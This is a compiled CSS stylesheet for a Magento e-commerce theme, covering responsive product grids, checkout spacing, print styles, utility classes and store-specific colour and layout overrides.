  .catalog-product-view.-amcaret-enabled .amrelated-pack-item.-wide .amrelated-photo-container {
    margin: 0 auto 10px;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item.-wide .amrelated-info {
    text-align: center;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content,
  .amsticky-cart-block .amtheme-form-cart {
    padding-right: calc(30px * 2);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content,
  .amsticky-cart-block .amtheme-form-cart {
    padding-left: calc(30px * 2);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .sidebar-main {
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-left: 30px;
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 30px;
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(3n) {
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column .amtheme-product-wrap > .product.media {
    margin-left: 0;
    margin-right: 80px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .amtheme-product-wrap > .product.media,
  .page-layout-2columns-right .amtheme-product-wrap > .product.media {
    margin-left: 0;
    margin-right: 50px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-product-wrap .product.media {
    margin-left: 0;
    margin-right: 35px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-short-info .reviews-actions {
    margin-left: 5px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color) {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option.color {
    margin-left: 0;
    margin-right: 16px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-actions-wrap .action.primary {
    margin-left: 0;
    margin-right: 15px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-cart-index .cart-container > .cart-summary {
    margin-left: 65px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-index-index .page-main {
    padding-right: 160px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-index-index .page-main {
    padding-left: 160px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-container > .opc-wrapper {
    margin-left: 0;
    margin-right: 60px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:first-of-type {
    padding-right: 60px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:last-of-type {
    padding-left: 60px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-other > .amtheme-card-block > .amtheme-text {
    padding-right: 60px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .block-order-details-view,
  .paypal-review-items {
    margin-right: 40px;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item {
    max-width: calc(20% - 20px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left .block.am-widget .grid .product.item,
  .page-layout-2columns-right .block.am-widget .grid .product.item,
  .page-layout-2columns-left .block.am-widget .products-grid .product.item,
  .page-layout-2columns-right .block.am-widget .products-grid .product.item {
    max-width: calc(25% - 18.75px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns .block.am-widget .grid .product.item,
  .page-layout-3columns .block.am-widget .products-grid .product.item {
    max-width: calc(33.33% - 16.67px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item {
    max-width: calc(25% - 18.75px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
.page-print .logo {
  display: block;
  float: none;
  text-align: left;
}
@media print {
  .nav-sections,
  .top-toolbar,
  .amtheme-newsletter-block,
  .amtheme-backtotop-wrap,
  .amtheme-reviews-tab,
  .footer.content,
  .breadcrumbs,
  .form.contact,
  .block.related,
  .block.upsell,
  .block.crosssell,
  .actions-toolbar,
  .toolbar,
  .cart.main.actions .action,
  .cart-summary .checkout-methods-items,
  .cart-discount,
  .block.am-widget {
    display: none !important;
  }
  .products-grid .product-item {
    margin: 0 auto;
  }
  .products-grid .product-item .reviews-actions {
    margin: 0 auto;
    width: 100%;
  }
  .cart.item .item-info > .item > .amtheme-inner {
    display: block;
  }
}
@media print {
  @page {
    margin: 1cm;
  }
  * {
    color: #070605 !important;
    filter: none !important;
    text-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline !important;
  }
  pre,
  blockquote {
    border: 1px solid #dfdedd;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  .table-wrapper table {
    table-layout: fixed;
    width: 100%;
  }
  .table-wrapper table td {
    width: auto;
  }
  .table-wrapper table > tfoot > tr:first-child {
    border-top: 1px solid #dfdedd;
  }
  .box,
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  .block-content,
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  .block-content {
    page-break-before: avoid;
  }
  .block-title,
  h2,
  h3 {
    page-break-after: avoid;
  }
  .nav-toggle {
    display: none !important;
  }
  .sidebar,
  .nav-sections,
  .header.content > *[class],
  .panel.wrapper > *[class],
  .footer.content > *[class] {
    display: none;
  }
  .logo,
  .footer .copyright {
    display: block !important;
    margin: 10px 0;
  }
  .order-details-items .order-items .order-gift-message:not(.expanded-content) {
    height: auto;
    visibility: visible;
  }
  .column.main {
    float: none !important;
    width: 100% !important;
  }
  .footer.content {
    padding: 0;
  }
  .hidden-print {
    display: none !important;
  }
}
.am-opacity-clear {
  opacity: 0;
  z-index: 10;
}
.am-vertical-center {
  top: 50%;
  transform: translateY(-50%);
}
.am-visually-hidden {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 0;
  margin: 0;
  opacity: 0;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 0;
}
.am-visually-hidden-reset {
  clip: auto;
  height: auto;
  margin: 0;
  opacity: 1;
  overflow: visible;
  position: static;
  width: auto;
}
.am-custom-scrollbar {
  overflow: auto;
  scrollbar-color: #dfdedd #ffffff;
  scrollbar-face-color: #dfdedd;
  scrollbar-highlight-color: #dfdedd;
  scrollbar-shadow-color: #dfdedd;
  scrollbar-track-color: #ffffff;
  scrollbar-width: thin;
}
.am-custom-scrollbar::-webkit-scrollbar {
  height: 4px;
  width: 4px;
}
.am-custom-scrollbar::-webkit-scrollbar-track {
  background-color: transparent;
  box-shadow: none;
}
.am-custom-scrollbar::-webkit-scrollbar-thumb {
  background: #dfdedd;
  border-radius: 12px;
}
.am-custom-scrollbar > * {
  max-width: none;
}
.am-text-uppercase {
  font-size: 1.2rem;
  font-weight: 700;
  letter-spacing: 0.06em;
  text-transform: uppercase;
}
.am-float-clear {
  clear: both;
}
.am-word-break {
  word-break: break-word;
  word-wrap: break-word;
}
.ie11 .am-word-break {
  word-break: break-all;
}
.am-overflow-fade {
  padding: 0;
  position: relative;
}
.am-overflow-fade:after {
  content: '';
  height: 100%;
  left: calc(100% - 22px);
  pointer-events: none;
  position: absolute;
  top: 0;
  user-select: none;
  width: 32px;
}
.no-display {
  display: none;
}
._am-message-icon-inner > *:first-child:before {
  text-align: right;
  width: 20px;
}
.am-product-options dt:after {
  content: ':';
  display: inline-block;
}
.am-product-options dt + dd {
  float: left;
}
.am-product-options dt {
  clear: both;
  float: left;
  font-weight: 400;
  margin-right: 5px;
}
@media only screen and (max-width: 480px) {
  .am-layout-negative-offset {
    margin-inline-end: -25px;
    margin-inline-start: -25px;
    padding-inline-end: 25px;
    padding-inline-start: 25px;
  }
}
@media only screen and (max-width: 480px) and screen and (-ms-high-contrast: active), only screen and (max-width: 480px) and (-ms-high-contrast: none) {
  .am-layout-negative-offset {
    margin-right: -25px;
  }
}
@media only screen and (max-width: 480px) and screen and (-ms-high-contrast: active), only screen and (max-width: 480px) and (-ms-high-contrast: none) {
  .am-layout-negative-offset {
    margin-left: -25px;
  }
}
@media only screen and (max-width: 480px) and screen and (-ms-high-contrast: active), only screen and (max-width: 480px) and (-ms-high-contrast: none) {
  .am-layout-negative-offset {
    padding-right: 25px;
  }
}
@media only screen and (max-width: 480px) and screen and (-ms-high-contrast: active), only screen and (max-width: 480px) and (-ms-high-contrast: none) {
  .am-layout-negative-offset {
    padding-left: 25px;
  }
}
@media only screen and (max-width: 768px) {
  .am-layout-negative-offset {
    margin-inline-end: -35px;
    margin-inline-start: -35px;
    padding-inline-end: 35px;
    padding-inline-start: 35px;
  }
}
@media only screen and (max-width: 768px) and screen and (-ms-high-contrast: active), only screen and (max-width: 768px) and (-ms-high-contrast: none) {
  .am-layout-negative-offset {
    margin-right: -35px;
  }
}
@media only screen and (max-width: 768px) and screen and (-ms-high-contrast: active), only screen and (max-width: 768px) and (-ms-high-contrast: none) {
  .am-layout-negative-offset {
    margin-left: -35px;
  }
}
@media only screen and (max-width: 768px) and screen and (-ms-high-contrast: active), only screen and (max-width: 768px) and (-ms-high-contrast: none) {
  .am-layout-negative-offset {
    padding-right: 35px;
  }
}
@media only screen and (max-width: 768px) and screen and (-ms-high-contrast: active), only screen and (max-width: 768px) and (-ms-high-contrast: none) {
  .am-layout-negative-offset {
    padding-left: 35px;
  }
}
@media (max-width: 1024px + 1) {
  .amasty-mega-menu .header.content {
    padding: 20px;
  }
}
#more {
  display: none;
}
p.ammenu-text-block {
  text-transform: uppercase;
}
.stock.available {
  color: #f25a29 !important;
}
.product.attribute.sku {
  color: #3a3a3a !important;
}
.header.links a:hover {
  color: #fff !important;
}
.panel.header {
  padding-inline-start: calc(20px) !important;
}
.page-header > .content {
  padding-top: 10px !important;
  padding-bottom: 10px !important;
}
.panel.wrapper {
  background: #f25a29 !important;
}
.amasty-mega-menu .ammenu-nav-sections.-topmenu {
  margin-bottom: 0px !important;
}
.breadcrumbs {
  margin: 10px 10px 10px 10px !important;
}
.breadcrumbs .items {
  padding-left: 15px !important;
}
.page-header > .content {
  padding: 10px 35px 10px;
  position: relative;
}
.short hr {
  margin: 10px 0 10px 0 !important;
}
.product-items.slick-slider .slick-slide .product-item {
  max-width: 98% !important;
}
.ambanner-slider-wrap {
  margin-top: 0 !important;
}
.amtheme-custom-footer .amtheme-socials-list {
  margin-left: -15px !important;
  margin-right: -15px !important;
}
.page-footer {
  background: #fff !important;
}
.amtheme-minifooter-block {
  background: #f25a29;
}
.preborder {
  border-bottom: 2px solid #2288e6;
}
.pagebuilder-column.mobile2 {
  max-width: 50% !important;
}
.block.widget .product-item-info {
  width: 215px !important;
}
.block-search .active .input-text {
  box-shadow: none !important;
  border: 2px solid #2288e6;
}
nav.ammenu-main-container {
  border-bottom: 2px solid #f25a29;
}
.contanctop-sx p {
  margin-bottom: 0;
}
#ammenu-header-container > div.panel.wrapper > div > div:nth-child(2) {
  margin-left: 0 !important;
}
button.action.subscribe.secondary.size-s {
  border: 3px solid;
}
.breadcrumbs {
  margin: 0 auto !important;
  padding-top: 15px !important;
  padding-left: 10px !important;
}
.amrelated-pack-list.-narrow {
  display: flex;
}
.amrelated-pack-wrapper {
  border: 4px solid #f25a29;
}
.amrelated-title {
  color: #f25a29;
  font-size: 2rem;
  padding: 25px 0;
}
.amrelated-tocart-wrapper {
  padding: 15px 0;
}
.amrelated-pack-item {
  width: 25%;
  padding: 30px;
  background: #ffffff;
  border: 1px solid transparent;
  border-radius: 6px;
  box-shadow: 0 4px 8px rgba(57, 56, 56, 0.1);
  margin: 20px;
}
.uno ol.products.list.items.product-items.amtheme-products-secondary.-col-xl-4.-full-width {
  display: block;
}
li.item.product.product-item {
  width: 250px !important;
}
.uno li.item.product.product-item {
  max-width: 100% !important;
}
.ammenu-nav-sections.-topmenu .ammenu-items.-root > .ammenu-item > .ammenu-link {
  letter-spacing: 0px !important;
}
nav.ammenu-main-container {
  border-bottom: 2px solid #f25a29 !important;
}
.ammenu-nav-sections.-topmenu:not(.-hamburger) .ammenu-main-container .ammenu-items.-root {
  max-width: 1420px !important;
}
.cms-home a.action.tocompare {
  display: none !important;
}
.category-cta span {
  background: #f25a29;
  padding: 10px;
  vertical-align: sub;
}
[data-content-type='products'][data-appearance='carousel'].center-mode .product-item {
  opacity: 1 !important;
}
a.action.tocompare {
  display: none !important;
}
.product-item-info {
  min-height: 480px !important;
}
.product-item .product-item-details > *:not(:last-child) {
  margin-bottom: 5px !important;
}
.product-item-info:hover {
  border: 1px solid #f25a29 !important;
}
.field.search .control {
  border: 2px solid #f25a29 !important;
  border-radius: 20px;
}
.panel.header a:hover {
  color: #fff !important;
}
.searchsuite-autocomplete {
  width: 800px !important;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center !important;
  flex-wrap: wrap;
  left: -75% !important;
}
.searchsuite-autocomplete ul li .qs-option-info {
  padding-left: 1% !important;
}
.searchsuite-autocomplete ul li .qs-option-info .qs-option-price {
  margin-top: 5px;
}
.price-box .price {
  font-size: 2rem !important;
  line-height: 1.5rem !important;
}
.searchsuite-autocomplete .suggest {
  color: #3C3C3C;
  width: 35% !important;
  float: left !important;
}
.searchsuite-autocomplete .product {
  margin: 0;
  width: 65% !important;
  float: left !important;
}
.wa a {
  color: #fff !important;
}
.amrelated-name {
  text-align: left;
}
.amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-plus {
  font-size: 40px;
}
